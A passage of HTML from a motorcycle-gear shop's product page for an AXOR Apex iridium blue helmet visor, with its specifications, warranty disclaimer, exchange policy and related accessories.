			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-34736" class="product type-product post-34736 status-publish first instock product_cat-accessories product_tag-apex-irridium-blue-visor product_tag-axor product_tag-irridium-blue-visor has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="blue" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2023/07/blue.jpg" ><img width="600" height="513" src="https://probikerhelmets.com/wp-content/uploads/2023/07/blue-600x513.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2023/07/blue-600x513.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2023/07/blue-300x257.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2023/07/blue.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> </div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">APEX IRRIDIUM BLUE VISOR</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,050.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/apex-irridium-blue-visor/" method="post" enctype='multipart/form-data' data-product_id="34736" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_&quot;:&quot;*&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1050,&quot;display_regular_price&quot;:1050,&quot;image&quot;:{&quot;title&quot;:&quot;blue&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue.jpg&quot;,&quot;alt&quot;:&quot;blue&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue-600x513.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue-600x513.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue-300x257.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue.jpg 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:599,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2023\/07\/blue-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:513},&quot;image_id&quot;:34738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;811-1-1-1-1-1-3-2-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="">*</label></th>
						<td class="value">
							<select id="" class="" name="attribute_" data-attribute_name="attribute_" data-show_option_none="yes"><option value="">Choose an option</option><option value="*"  selected='selected'>*</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_6976b5b2d49aa">APEX IRRIDIUM BLUE VISOR quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_6976b5b2d49aa"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="34736" />
	<input type="hidden" name="product_id" value="34736" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">811-1-1-1-1-1-3-2-1-1-1</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/apex-irridium-blue-visor/" rel="tag">APEX IRRIDIUM BLUE VISOR</a><a href="https://probikerhelmets.com/product-tag/axor/" rel="tag">axor</a><a href="https://probikerhelmets.com/product-tag/irridium-blue-visor/" rel="tag">IRRIDIUM BLUE VISOR</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" title="View brand">axor apex</a><a href="https://probikerhelmets.com/brand/axor-visor/" title="View brand">Axor visor</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ywtm_21640_tab" id="tab-title-ywtm_21640">
					<a href="#tab-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Technical Specification:<br />
Manufacturer: AXOR<br />
Only Clear version comes with posts for Pinlock fitment<br />
Scratch Resistant- surface treatment for protection against scratches<br />
One Step removal visor mechanism – Visor can be replaced easily and without special tools<br />
95% Anti UV resistant coating to protect from sun’s harmful UV rays.<br />
Antifog lens NOT included.<br />
Compatible With: Axor Apex Helmets</p>
<p>Disclaimer:</p>
<p>Images are for illustration purpose only.<br />
Actual product may vary in look, color or finish as per manufacturer&#8217;s production batches.<br />
Manufacturer (AXOR) does not cover the visors, spares under any warranty claims for scratches, appearance color difference, iridium coating peeling off.<br />
Visors are not applicable for returns, refunds, exchanges and cover no warranty.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>axor apex</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>Axor visor</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-20973 status-publish first instock product_cat-accessories product_tag-asg-bluetooth product_tag-asg-sg2-bluetooth-helmet-headset product_tag-headset product_tag-helmet-bluetooth-kit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/08/04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASG-SG2 Bluetooth Helmet Headset" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/08/04-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/08/04-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/08/04-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/08/04-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/apex-irridium-blue-visor/?add-to-cart=20973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20973" data-product_sku="690" aria-label="Add to cart: &ldquo;ASG-SG2 Bluetooth Helmet Headset&rdquo;" rel="nofollow" data-success_message="&ldquo;ASG-SG2 Bluetooth Helmet Headset&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20973" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,299.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sg-02-bluetooth-helmet-headset/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21333 status-publish instock product_cat-accessories product_tag-bike-care product_tag-motul-chain-lube has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="208" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-807-208x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motul C1 Chain Clean (400 ml)" decoding="async" loading="lazy" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/apex-irridium-blue-visor/?add-to-cart=21333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21333" data-product_sku="807" aria-label="Add to cart: &ldquo;Motul C1 Chain Clean (400 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;Motul C1 Chain Clean (400 ml)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21333" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/motul-c1-chain-clean-400-ml/">Motul C1 Chain Clean (400 ml)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>520.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/motul-c1-chain-clean-400-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-20966 status-publish instock product_cat-accessories product_tag-bluetooth-headset-intercom product_tag-helmet-bluetooth-kit product_tag-sena-3s-plus-bluetooth-headset-intercom product_tag-sena-bluetooth-kit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1157-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sena 3S Plus Bluetooth Headset &amp; Intercom" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1157-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/apex-irridium-blue-visor/?add-to-cart=20966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20966" data-product_sku="683" aria-label="Add to cart: &ldquo;Sena 3S Plus Bluetooth Headset &amp; Intercom&rdquo;" rel="nofollow" data-success_message="&ldquo;Sena 3S Plus Bluetooth Headset &amp; Intercom&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20966" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sena-3s-wb-bluetooth-headset-intercom/">Sena 3S Plus Bluetooth Headset &#038; Intercom</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sena-3s-wb-bluetooth-headset-intercom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
